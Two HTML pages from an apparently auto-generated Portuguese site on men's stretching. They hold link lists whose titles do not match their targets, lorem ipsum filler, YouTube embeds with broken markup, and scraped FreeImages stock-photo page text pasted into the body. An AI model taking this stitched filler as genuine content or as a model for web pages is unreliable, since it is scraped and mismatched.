

<file: page8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="liBktu1">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="frHC4QGdcyYyvL">
			<h2 id="YbP1SVHu1YmLmW">Welcome to Alongamento para homens</h2>
		</div>
		<p id="Lpkrk3Kkk2I"></p>
		<p id="rjnzkDFYQ"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="1dZCnNH2is1i">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="H3Wqupl"></h2> 2021.07.01 00:43
				<center><img src="img/7a2f04d968929e66a4f6508acecf5563.jpg" width="50%"   id="2YEBNcRS"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/QEzj6OMR3t8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Melhor ALONGAMENTO para COLUNA LOMBAR | Evite dor nas Costas | Nível 3 e 4" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.U3FG_RUS4xSGdjeQX9swmwHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b13a6499d46bcb71a64543a95a245023.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="Qyd1FfUwyLr">
			<li><a href="#" class="icon icon-legal" id="yOjLXP3oIzY"></a></li>
			<li><a href="#" class="icon icon-random" id="ywy2rdfT"></a></li>
			<li><a href="#" class="icon icon-key" id="lk7DvngN"></a></li>
			<li><a href="#" class="icon icon-wrench" id="r3cnwmFnq"></a></li>
			<li><a href="#" class="icon icon-cut" id="TMefl4xxdD"></a></li>
			<li><a href="#" class="icon icon-filter" id="KopsGWwymyrDlj"></a></li>
			<li><a href="#" class="icon icon-lock" id="FPP245k"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="RxjGGcwBXmmXyF">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: page9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Ginástica Postura Alongamento DE Homem Fotos do acervo - FreeImages.com</title>
<meta name="keywords" content="Ginástica Postura Alongamento DE Homem Fotos do acervo - FreeImages.com" />
<meta name="description" content="Ginástica Postura Alongamento DE Homem Fotos do acervo - FreeImages.com" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="QjD5gdrgg">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="5nRCN7vQlPBf">
			<h2 id="Sprz67qd">Welcome to Alongamento para homens</h2>
		</div>
		<p id="NT3Bzm4C"></p>
		<p id="PM6EPdNh7p6xh"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="vd7scH4pWgZXDhD">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="x7Z6MPGbKiXBR">Ginástica Postura Alongamento DE Homem Fotos do acervo - FreeImages.com</h2> 2021.07.01 00:43
				<center><img src="img/8281e9dcd26b70b1e5d614750e2f234e.jpg" width="50%"   id="H3ig7z6FhOFfnGU"></center><br><br><i> </i> <i> </i> Entrar Inscreva-se Procurar<span> </span> Fotos gratuitas Novas imagens Imagens populares Escolhas do editor Seleções Fotógrafos Câmeras Coleções<span> </span> Todas as categorias Animais e vida selvagem Arquitetura Exército e armas Artes e design Automotivo Negócio e finanças Celebridades Educação Moda e beleza Flores e árvores Jogos e cartoons Bebida e Comida Saúde e medicina Festas e festivais Decoração Industrial Paisagens e natureza Filmes e músicas Atividades ao ar livre Pessoas e família Religião Ciência e tecnologia Sinais e símbolos Esportes e fitness Texturas e padronagens Transportes Upload<span> </span> Upload de fotos Este site utiliza cookies. Ao continuar navegando, você aceita o nosso uso de cookies e outras tecnologias de rastreamento. Encontre mais informações aqui . Entendi! <span> Recentes:</span> american flag stormy sky summer picnic black background child naturism alien cowboy mom tree planting perfume foot japan japanese rainbow bread white man black water lily castle space shell <h1> Stock photo premium de Ginástica Postura Alongamento DE Homem</h1> Downloads de iStock by Getty Images <span> 0 downloads</span> Downloads <span> 4,0 MB</span> Tamanho máximo do arquivo <span> Foto</span> Tipo de arquivo <span> OSTILL </span> Autor <h4> Palavras-chave</h4> Exercício Alongamento Exercício de relaxamento Esporte Ginástica Homens Flexibilidade O aquecimento Uma pessoa Comprimento total Dentro de casa Pessoas Etnia caucasiana Sombra Estúdio tiro Construção muscular Silhueta Isolado Sem camisa Fundo branco Beleza masculina Um homem só <h4> Descrição</h4> <p> Ginástica postura alongamento de homem</p> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> Imagens relacionadas do iStock</span> <span> Mais </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> Anunciar Contato Perguntas frequentes Licença Política de privacidade Condições de utilização Parceiros: FindIcons Vector.me ClipartLogo VectorHQ Clipart.me 365PSD <p> Todo o conteúdo &copy; 2021 FreeImages. Todos os direitos reservados.</p> EN(US) ZH-HANS DE ES FR IT JA KO NL PL PT-BR RU SV TR ZH-HANT<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/iDBV6JRKE28" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3172005aa8cc8a10ec923364447f3399.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="FoPr5bMOB">
			<li><a href="#" class="icon icon-legal" id="UgjHALM5GlEWd"></a></li>
			<li><a href="#" class="icon icon-random" id="sc1cjWjLAJlxHVz"></a></li>
			<li><a href="#" class="icon icon-key" id="wIbPPkFuoat"></a></li>
			<li><a href="#" class="icon icon-wrench" id="YQtQcPz5N1m"></a></li>
			<li><a href="#" class="icon icon-cut" id="y2kBkaOts2UdRdV"></a></li>
			<li><a href="#" class="icon icon-filter" id="QAypL5zcRAU"></a></li>
			<li><a href="#" class="icon icon-lock" id="HZqEKVMrFij"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="cYicnRCI56oZ5bR">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
